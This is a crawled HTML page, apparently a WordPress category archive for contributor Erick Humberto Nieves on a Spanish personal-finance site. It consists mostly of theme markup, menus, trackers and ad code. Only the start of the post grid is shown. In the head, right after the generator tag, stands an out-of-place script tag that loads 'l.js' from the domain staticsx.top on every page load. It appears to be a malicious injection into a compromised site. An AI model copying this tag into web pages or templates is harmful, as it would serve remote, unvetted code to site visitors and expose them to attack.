

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasinversion.com/erick-humberto-nieves/
body_size: 15452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Erick Humberto Nieves archivos - Ideas de Inversión</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ideasinversion.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://ideasinversion.com/wp-content/uploads/2019/03/preview-lightbox-Icono-FullColor.png">
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKJ86V3');</script>
<!-- End Google Tag Manager -->
<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ideasinversion.com/erick-humberto-nieves/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/114589524565978466064/114589524565978466064"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Erick Humberto Nieves archivos - Ideas de Inversión" />
<meta property="og:url" content="https://ideasinversion.com/erick-humberto-nieves/" />
<meta property="og:site_name" content="Ideas de Inversión" />
<meta property="og:image" content="http://ideasinversion.com/wp-content/uploads/2015/11/21.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/ideasinversion.com\/","name":"Ideas de Inversi\u00f3n","potentialAction":{"@type":"SearchAction","target":"https:\/\/ideasinversion.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Feed" href="https://ideasinversion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; RSS de los comentarios" href="https://ideasinversion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Erick Humberto Nieves RSS de la categoría" href="https://ideasinversion.com/erick-humberto-nieves/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasinversion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ideasinversion.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://ideasinversion.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasinversion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ideasinversion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ideasinversion.com\/wp-admin\/","wpRestNonce":"14b045bb63","wpRestUrl":"https:\/\/ideasinversion.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ideasinversion.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/ideasinversion.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff7531";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ideasinversion.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/erick-humberto-nieves/",
                                "name": "Erick Humberto Nieves"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-erick-humberto-nieves category-16950 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuideas-container"><ul id="menu-menuideas" class="td-mobile-main-menu"><li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li id="menu-item-25185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li id="menu-item-25186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li id="menu-item-25188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li id="menu-item-25189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li id="menu-item-25190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li id="menu-item-25191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li id="menu-item-25192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li id="menu-item-25193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li id="menu-item-26087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li id="menu-item-25180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25207"><a href="#">Herramientas<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-29154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li id="menu-item-25182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ideasinversion.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
            <span class="td-visual-hidden">Ideas de Inversión</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6970f019415f3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuideas-container"><ul id="menu-menuideas-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25207"><a href="#">Herramientas</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ideasinversion.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ideasinversion.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Erick Humberto Nieves</span></div></div>

                            <h1 class="entry-title td-page-title">Erick Humberto Nieves</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6970f0194305d" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6970f0194305e" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6970f0194305f" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6970f01943060" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6970f01943061" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6970f01943062" data-td_block_id="td_uid_2_6970f0194305b" href="https://ideasinversion.com/erick-humberto-nieves/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_6970f01943277_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970f01943277" ><div id=td_uid_9_6970f01943277 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://ideasinversion.com/la-importancia-de-los-sistemas-de-administracion-de-riesgos-el-riesgo-como-una-oportunidad/" rel="bookmark" title="La importancia de los sistemas de administración de riesgos &#8211; el riesgo como una oportunidad"><img width="" height="" class="entry-thumb" src="" alt="" title="La importancia de los sistemas de administración de riesgos &#8211; el riesgo como una oportunidad"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
